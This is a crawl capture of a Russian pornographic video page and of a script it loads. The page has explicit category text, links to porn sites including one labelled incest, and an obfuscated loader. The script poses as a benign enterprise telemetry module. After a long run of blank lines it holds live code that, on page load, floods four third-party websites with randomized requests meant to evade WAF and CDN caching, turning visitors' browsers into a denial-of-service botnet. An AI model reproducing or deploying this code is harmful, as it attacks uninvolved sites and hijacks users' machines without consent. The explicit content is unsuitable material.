

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sexvids.pro/1161
body_size: 4676
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс видео онлайн #1161</title>
<meta name="description" content="Смотреть онлайн порно видео #1161 (длительность 32:25 минут). Категории: темноволосые, белокурые, лесбийское порно, худощавые, красивое порно. Так же ролик можно скачать бесплатно (размер 188.95 Мб)" itemprop="description" />
<link rel="canonical" href="http://sexvids.pro/1161" />

</head>
<body>
<div class="wrap">
<header>
<a href="/" class="logo">Секс <i class="icon-play-circle"></i> Видео</a>
</header>
<div class="content">
<div id="mpay_static_7774_4666"></div>
<style>.box-info{text-align:center}.box-info a{color:#000;border-bottom:1px solid #000}</style>
<div class="box-info">
			<a href="https://rusoska.com/incest">Инцест</a><br>
			<a href="http://porno-mp4.net/mamochki">Порно мамочки</a><br>
			<a href="http://pizdenka.club/">Смотреть порно на Pizdenka.club</a><br>
			<a href="http://yaebal.net/porevo">Порно 365</a><br>
			<a href="http://prostasex.org/domashniy-seks">Домашний секс</a><br>
			<a href="https://hdporno720.info/">HD порно видео</a><br>
			<a href="http://russkoe-porno-hd.com/gruppovuha">Групповуха</a><br></div>


<div class="videofullz">
<link itemprop="url" href="http://sexvids.pro/1161">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2018-07-13" />
<meta itemprop="thumbnailUrl" content="http://sexvids.pro/uploads/thumbs/310x174/1161.1.jpg" />
<span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject">
	<link itemprop="contentUrl" href="http://sexvids.pro/uploads/thumbs/310x174/1161.1.jpg">
	<meta itemprop="width" content="310">
	<meta itemprop="height" content="174">
</span>
<meta itemprop="interactionCount" content="UserViews:1 969">
<meta itemprop="duration" content="PT32M25S">
<h2 itemprop="name">Секс видео #1161</h2>
<div class="videofull-catsz"><a href="http://sexvids.pro/temnovolosye"><span itemprop="genre">темноволосые</span></a>, <a href="http://sexvids.pro/belokurye"><span itemprop="genre">белокурые</span></a>, <a href="http://sexvids.pro/lesbiyskoe-porno"><span itemprop="genre">лесбийское порно</span></a>, <a href="http://sexvids.pro/hudoschavye"><span itemprop="genre">худощавые</span></a>, <a href="http://sexvids.pro/krasivoe-porno"><span itemprop="genre">красивое порно</span></a></div>
<div class="videoplayer">
<link href="/player/video-js.min.css" rel="stylesheet"> 
<link href="/player/vst.min.css" rel="stylesheet">     
<script src="/player/video.min.js"></script>    
<script src="/player/vst.min.js"></script>    
<video poster="http://sexvids.pro/uploads/thumbs/640x360/1161.1.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
      "plugins": {
      "vastClient": {
        "adTagUrl": "https://chsrkred.com/gamma/2426",
        "adCancelTimeout": 6000,
        "playAdAlways": true
        }
      }
    }'> 
   <source src="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8xMTYxLm1wNA==.mp4" type="video/mp4">
</video>

</div>
<div class="videopage-info">
<div class="videopage-rating">
<a href="#" onclick="doRate('plus', '1161'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-1161" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span></span> <a href="#" onclick="doRate('minus', '1161'); return false;" ><i class="icon-thumbs-down"></i></a>
</div>
<div class="videopage-allinfo">
<div><i class="icon-time"></i> Длительность ролика: 32:25</div>

<div><i class="icon-download-alt"></i> Скачать порно: <a rel="nofollow" href="/video/aHR0cDovL3MwLnZpZHNjZG4uY29tLzMvMTAwMC8xMTYxLm1wNA==.mp4" target="_blank" download>188.95 Мб</a></div>
<div><i class="icon-eye-open"></i> Посмотрели: 1 969</div>
</div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sexvids.pro/3159">
<img src="/uploads/thumbs/310x174/3159.1.jpg" alt="Секс видео №3159: сочная попка, лесбийское порно, белокурые, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 38:57</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1592</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3159" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3146">
<img src="/uploads/thumbs/310x174/3146.1.jpg" alt="Секс видео №3146: глубоко в горло, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 47:41</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1389</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3146" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3129">
<img src="/uploads/thumbs/310x174/3129.1.jpg" alt="Секс видео №3129: темноволосые, лесбийское порно, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 29:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1492</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3129" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/3042">
<img src="/uploads/thumbs/310x174/3042.1.jpg" alt="Секс видео №3042: темноволосые, лесбийское порно, красивое порно, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 33:44</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1871</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-3042" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2990">
<img src="/uploads/thumbs/310x174/2990.1.jpg" alt="Секс видео №2990: белокурые, глубоко в горло, анальное порно, натуральная грудь, красивое порно, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 38:51</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2084</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2990" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2980">
<img src="/uploads/thumbs/310x174/2980.1.jpg" alt="Секс видео №2980: белокурые, сексуальные ножки, лесбийское порно, мамочки, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 28:53</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1349</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2980" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2979">
<img src="/uploads/thumbs/310x174/2979.1.jpg" alt="Секс видео №2979: глубоко в горло, лесбийское порно, белокурые.">
<div class="thumbtime"><i class="icon-time"></i> 33:36</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2378</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2979" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+14</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2918">
<img src="/uploads/thumbs/310x174/2918.1.jpg" alt="Секс видео №2918: темноволосые, лесбийское порно, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 35:13</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1860</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2918" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2897">
<img src="/uploads/thumbs/310x174/2897.1.jpg" alt="Секс видео №2897: темноволосые, белокурые, мастурбируют, лесбийское порно, порно молодых, страстное порно.">
<div class="thumbtime"><i class="icon-time"></i> 30:55</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1042</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2897" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2877">
<img src="/uploads/thumbs/310x174/2877.1.jpg" alt="Секс видео №2877: темноволосые, белокурые, лесбийское порно, порно молодых, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 35:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1266</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2877" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2874">
<img src="/uploads/thumbs/310x174/2874.1.jpg" alt="Секс видео №2874: темноволосые, лесбийское порно, красивое порно, групповое порно, горячее порно.">
<div class="thumbtime"><i class="icon-time"></i> 27:45</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1242</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2874" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2692">
<img src="/uploads/thumbs/310x174/2692.1.jpg" alt="Секс видео №2692: темноволосые, белокурые, мастурбируют, лесбийское порно, порно молодых, красотки, стройные девушки, групповое порно, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 37:02</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1420</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2692" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2632">
<img src="/uploads/thumbs/310x174/2632.1.jpg" alt="Секс видео №2632: темноволосые, лесбийское порно, натуральная грудь, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 30:11</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1062</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2632" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/2614">
<img src="/uploads/thumbs/310x174/2614.1.jpg" alt="Секс видео №2614: темноволосые, лесбийское порно, красивое порно, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 37:05</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1550</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2614" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1626">
<img src="/uploads/thumbs/310x174/1626.1.jpg" alt="Секс видео №1626: темноволосые, лесбийское порно, татуировки на теле, худощавые, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 30:39</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1497</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1626" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1247">
<img src="/uploads/thumbs/310x174/1247.1.jpg" alt="Секс видео №1247: сочная попка, лесбийское порно, белокурые, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 29:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1255</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1247" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1187">
<img src="/uploads/thumbs/310x174/1187.1.jpg" alt="Секс видео №1187: сочная попка, глубоко в горло, темноволосые.">
<div class="thumbtime"><i class="icon-time"></i> 46:56</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3676</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1187" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+10</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/1182">
<img src="/uploads/thumbs/310x174/1182.1.jpg" alt="Секс видео №1182: темноволосые, глубоко в горло, мастурбируют, красотки, порно молодых.">
<div class="thumbtime"><i class="icon-time"></i> 37:49</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2217</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1182" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/957">
<img src="/uploads/thumbs/310x174/957.1.jpg" alt="Секс видео №957: белокурые, лесбийское порно, черные, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 31:15</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1549</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-957" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/947">
<img src="/uploads/thumbs/310x174/947.1.jpg" alt="Секс видео №947: темноволосые, белокурые, сочная попка, лесбийское порно, мастурбируют, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 39:02</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1149</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-947" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/917">
<img src="/uploads/thumbs/310x174/917.1.jpg" alt="Секс видео №917: темноволосые, белокурые, лесбийское порно, порно молодых, групповое порно.">
<div class="thumbtime"><i class="icon-time"></i> 29:22</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1714</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-917" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/911">
<img src="/uploads/thumbs/310x174/911.1.jpg" alt="Секс видео №911: темноволосые, белокурые, сочная попка, лесбийское порно, порно молодых, красивое порно.">
<div class="thumbtime"><i class="icon-time"></i> 33:20</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1188</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-911" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/832">
<img src="/uploads/thumbs/310x174/832.1.jpg" alt="Секс видео №832: темноволосые, глубоко в горло, мастурбируют, латиноамериканки, худощавые.">
<div class="thumbtime"><i class="icon-time"></i> 56:52</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1066</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-832" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sexvids.pro/265">
<img src="/uploads/thumbs/310x174/265.1.jpg" alt="Секс видео №265: темноволосые, лесбийское порно, межрасовое порно.">
<div class="thumbtime"><i class="icon-time"></i> 40:34</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2029</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-265" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
</div>
</div>
<link media="screen" href="http://sexvids.pro/templates/Default/styles.css" rel="stylesheet" />
<link type="text/css" href="http://sexvids.pro/font-awesome/css/font-awesome.css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script src="/jquery.min.js"></script>
<script src="/jss.js"></script>
<script src="/libs.js"></script>
<noindex><nofollow><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script></nofollow></noindex>

<div id="MP_block_container_7774_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://69v.club/dear_code/7774/goclick?t=every_sec&c="+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>

<script type="text/javascript" src="https://69qa.club/embed_static/7774/4666"></script>



<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9edc6d504eab42bc9dd820e094e590d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/7774/4666
body_size: 2477
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'http://www.bolanda.cn/?keyword={{RAND}}',
                            'http://www.icfpa.cn/index.php?{{RAND}}',
                            'https://www.worldip.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
